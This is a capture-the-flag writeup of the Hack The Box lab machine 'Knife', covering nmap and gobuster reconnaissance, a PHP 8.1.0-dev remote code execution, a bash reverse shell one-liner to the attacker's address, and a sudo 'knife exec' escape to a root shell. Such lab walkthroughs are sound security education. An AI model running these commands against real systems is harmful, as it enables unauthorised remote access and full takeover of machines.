Knife HTB writeup
Posted on Mon 13 February 2023 in hackthebox
This is a writeup of the machine Knife from Hack The Box.

As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/knife 10.10.10.242
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-10 13:50 EST
Nmap scan report for 10.10.10.242
Host is up (0.12s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be549ca367c315c364717f6a534a4c21 (RSA)
| 256 bf8a3fd406e92e874ec97eab220ec0ee (ECDSA)
|_ 256 1adea1cc37ce53bb1bfb2b0badb3f684 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.65 seconds
Again only HTTP on port 80 looks interesting so we run a gobuster scan with gobuster dir -u http://10.10.10.242 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.242
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/10 14:02:29 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/index.php (Status: 200) [Size: 5815]
/server-status (Status: 403) [Size: 277]
Progress: 4614 / 4615 (99.98%)
===============================================================
2023/02/10 14:02:43 Finished
===============================================================
The only intesting endpoint we find is http://10.10.10.242/index.php.
This doesn't contain anything interesting but we know that the site uses php.
Inspecting the requests header we see X-Powered-By: PHP/8.1.0-dev.
After a bit of googling we find that this version of PHP is vulnerable to a Remote Code Execution.
Using this exploit we gain a reverse shell as user james:

With james we can read the user file: cat /home/james/user.txt
To make the shell easier to work with we use one of our ordinary reverse shells: bash -c "bash -i &>/dev/tcp/10.10.14.14/9001 0>&1"
Then we verify whether james can run commands as sudo:
sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
James can run /usr/bin/knife as root without providing a password.
So we try to find out what knife is.

It seems that /usr/bin/knife is a command to operate Chef.
A quick google search for /usr/bin/knife confirms this: https://gtfobins.github.io/gtfobins/knife/
Knife can exec commands so we try to run sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
This gives us a root shell:


In which we can read the root flag with cat /root/root.txt